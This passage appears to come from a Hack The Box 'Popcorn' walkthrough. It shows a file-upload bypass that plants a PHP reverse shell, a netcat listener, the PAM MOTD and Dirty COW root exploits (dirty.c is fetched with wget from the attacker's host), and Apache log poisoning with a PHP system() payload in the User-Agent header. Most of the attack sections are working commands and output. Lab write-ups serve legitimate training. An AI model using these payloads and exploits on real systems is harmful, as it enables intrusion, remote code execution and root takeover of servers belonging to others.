
- Change the file extension
.php -> .png - Change
Content-Type - Add a Magic Header
GIF89a
- Change the file extension

- Upload
php-reverse-shell.phpand bypass the restriction1 2 3 4
# Payload ------WebKitFormBoundary2SsVFwbzBBilUqZy Content-Disposition: form-data; name="file"; filename="php-reverse-shell.png" Content-Type: image/png
- Next, we have to find out where is
php-reverse-shell.pngstored - It resides in
upload/
- Notice the
Last modifieddate.
- Notice the
- Move it to
/var/wwww/rename/index.php
- Start listener
1 2 3 4 5
┌──(root💀kali)-[~/htb/popcorn/10.10.10.6/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444

- Invoke reverse shell at
/var/www/shell.php1 2
┌──(root💀kali)-[~/htb/popcorn] └─# curl http://popcorn.htb/shell.php
- Demo - Bypass restriction to upload webshell
Privilege Escalation - 1
Root - MOTD
- Found something interesting in
georgehome directory1 2 3 4 5 6 7 8 9 10 11 12 13
www-data@popcorn:/home/george$ find . . ./.bash_logout ./.bashrc ./torrenthoster.zip ./.cache ./.cache/motd.legal-displayed ./.sudo_as_admin_successful ./user.txt ./.nano_history ./.mysql_history ./.bash_history ./.profile
motd.legal-displayed
- What is
motd.legal-displayed- MOTD is the abbreviation of “Message Of The Day”, and it is used to display a message when a remote user login to the Linux Operating system using SSH.
Search exploits for
motdExploit Title Path Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (1) linux/local/14273.sh Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2) linux/local/14339.sh - How does
pam_motdexploit work?- pam_motd (aka the MOTD module) in libpam-modules before
1.1.0-2ubuntu1.1in PAM on Ubuntu 9.10 and libpam-modules before1.1.1-2ubuntu5in PAM on Ubuntu 10.04 LTS - Allows local users to change the ownership of arbitrary files via a symlink attack on .cache in a user’s home directory, related to “user file stamps” and the
motd.legal-noticefile.
- pam_motd (aka the MOTD module) in libpam-modules before
- Check
pamversion1 2 3 4
www-data@popcorn:/home/george$ dpkg -l | grep pam ii libpam-modules 1.1.0-2ubuntu1 Pluggable Authentication Modules for PAM ii libpam-runtime 1.1.0-2ubuntu1 Runtime support for the PAM library ii libpam0g 1.1.0-2ubuntu1 Pluggable Authentication Modules library
1.1.0
- Try
linux/local/14339.sh,- Transfer
14339.shtopopcorn.htb - Change permissions
1
www-data@popcorn:/tmp$ chmod +x 14339.sh

- Exploit!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
www-data@popcorn:/tmp$ bash 14339.sh [*] Ubuntu PAM MOTD local root [*] Backuped /var/www/.ssh/authorized_keys [*] SSH key set up [*] Backuped /var/www/.cache [*] spawn ssh [+] owned: /etc/passwd [*] spawn ssh [+] owned: /etc/shadow [*] Restored /var/www/.cache [*] Restored /var/www/.ssh/authorized_keys [*] SSH key removed [+] Success! Use password toor to get root Password: root@popcorn:/tmp# id;whoami uid=0(root) gid=0(root) groups=0(root) root root@popcorn:/tmp#
- Transfer
Privilege Escalation - 2
Root - Kernel Exploit (Dirty c0w)
- Identify kernel version
1 2 3
www-data@popcorn:/home/george$ uname -a Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux www-data@popcorn:/home/george$
2.6.31- susceptible to dirtyc0w kernel exploit
- Try
dirtyc0wexploit- Download
dirty.c - Transfer to
popcorn.htb1 2
www-data@popcorn:/tmp$ wget 10.10.14.14/dirty.c --2022-09-18 13:26:39-- http://10.10.14.14/dirty.c
- Compile
dirty.c1 2
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt www-data@popcorn:/tmp$ chmod +x dirty
- Exploit
1 2 3 4 5 6 7
www-data@popcorn:/tmp$ ./dirty password /etc/passwd successfully backed up to /tmp/passwd.bak Please enter the new password: password Complete line: firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash mmap: b78a6000
- Switch to
firefart (root)1 2 3 4 5 6
www-data@popcorn:/tmp$ su firefart Password: firefart@popcorn:/tmp# id;whoami uid=0(firefart) gid=0(root) groups=0(root) firefart firefart@popcorn:/tmp#

- OR SSH w/
firefart:password1 2
┌──(root💀kali)-[~/htb/popcorn/10.10.10.6/exploit] └─# sshpass -p 'password' ssh firefart@popcorn.htb
- Download
Additional
LFI2RCE - Apache Log Files
- Earlier we tried to poison apache log files, it failed because user
www-datahas insufficient permissions, if we were to change permissions so thatwww-datacan execute it, it would have worked.1 2 3 4 5
root@popcorn:/var/log# ls -la | grep apache2 drwxrw---- 2 root adm 4096 2022-09-18 14:55 apache2 root@popcorn:/var/log/apache2# ls -la /var/log/apache2/access.log -rw-r----- 1 root adm 398300 2022-09-18 14:21 /var/log/apache2/access.log
- Change permissions
1 2 3 4
root@popcorn:/var/log/apache2# chown -R www-data:www-data apache2/ root@popcorn:/var/log# ls -la | grep apache2 drwxrw---- 2 www-data www-data 4096 2022-09-18 15:21 apache2
- Poison apache logs
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/popcorn/10.10.10.6/loot] └─# curl "http://popcorn.htb/" -H "User-Agent: <?php system(\$_GET['c']); ?>" <html><body><h1>It works!</h1> <p>This is the default web page for this server.</p> <p>The web server software is running but no content has been added, yet.</p> </body></html>

- Move
/var/log/apache2/access.logto/var/www/log.php1 2
# Payload filename=/var/log/apache2/access.log&newfilename=/var/www/log.php
- The same can be done for SSH Log poisoning
- Demo - LFI2RCE Apache log file poisoning